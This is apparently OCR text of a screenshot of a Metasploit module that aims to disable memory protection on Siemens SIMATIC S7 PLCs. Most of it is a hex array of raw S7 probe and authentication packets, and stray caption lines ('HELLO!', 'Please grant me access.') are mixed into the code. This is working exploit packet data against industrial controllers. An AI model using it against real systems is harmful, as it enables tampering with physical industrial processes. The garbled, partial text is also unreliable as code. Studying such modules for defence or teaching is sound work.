 simatic_s7_disable_mem_protect_pp.rb *
/opt/metasploit3/msf3/modules/auxiliary/admin/plcs/simatic_s7_disable_mem_protect_pp.rb
pkt=[
"\x03\x00\x00\x16\x11\xe0\x00\x00"+ # => S7 generic probe packet
"\x00\x6b\x00\xc1\x02\x06\x00\xc2"+
"\x02\x06\x00\xc0\x01\x0a",
HELLO!
"\x03\x00\x00\xad\x02\xf0\x80\x72"+ # => S7 authentication packet
"\x01\x00\x9e\x31\x00\x00\x04\xca"+
"\x00\x00\x00\x01\x00\x00\x01\x20"+
"\x30\x00\x00\x01\x1d\x00\x04\x00"+
"\x00\x00\x00\x00\xa1\x00\x00\x00"+
"\xd3\x82\x1f\x00\x00\xa3\x81\x69"+
"\x00\x15\x16\x53\x65\x72\x76\x65"+
"\x72\x53\x65\x73\x73\x69\x6f\x6e"+
Please grant me
access.
"\x5f\x33\x30\x36\x46\x38\x32\x41"+ # => S7 ServerSession 306F82AF
"\x46\xa3\x82\x21\x00\x15\x00\xa3"+
"\x82\x28\x00\x15\x00\xa3\x82\x29"+
"\x00\x15\x00\xa3\x82\x2a\x00\x15"+
"\x09\x50\x4c\x43\x54\x45\x53\x54"+
"\x45\x52\xa3\x82\x2b\x00\x04\x01"+
"\xa3\x82\x2c\x00\x12\x01\xc9\xc3"+
"\x80\xa3\x82\x2d\x00\x15\x00\xa1"+
"\x00\x00\x00\xd3\x81\x7f\x00\x00"+
"\xa3\x81\x69\x00\x15\x15\x53\x75"+
"\x62\x73\x63\x72\x69\x70\x74\x69"+
"\x6f\x6e\x43\x6f\x6e\x74\x61\x69"+
"\x6e\x65\x72\xa2\xa2\x00\x00\x00"+
"\x00\x72\x01\x00\x00",
"\x03\x00\x00\x07\x02\xf0\x00",
li=35 co=89 INS (LF)